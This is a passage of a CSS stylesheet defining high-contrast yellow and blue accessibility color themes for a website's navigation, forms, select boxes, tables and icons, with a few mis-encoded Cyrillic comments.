.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
